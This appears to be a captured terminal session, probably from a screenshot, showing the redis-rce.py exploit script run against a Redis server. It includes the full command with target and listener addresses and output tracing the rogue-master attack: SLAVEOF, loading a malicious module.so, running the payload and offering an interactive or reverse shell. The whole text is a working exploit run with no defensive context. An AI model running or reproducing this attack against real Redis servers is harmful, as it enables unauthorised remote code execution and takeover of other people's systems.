 kat@Kat ~/Documents/tools/exp/redis/redis-rce master python3 redis-rce.py -r 10.211.55.4 -p 6379 -L
192.168.1.101 -f module.so
REDIS RCE
[*] Connecting to  10.211.55.4:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 10.211.55.4:6379
[*] Setting filename
[+] Accepted connection from 10.211.55.4:6379
[*] Start listening on 192.168.1.101:21000
[*] Tring to run payload
[+] Accepted connection from 192.168.1.101:51121
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: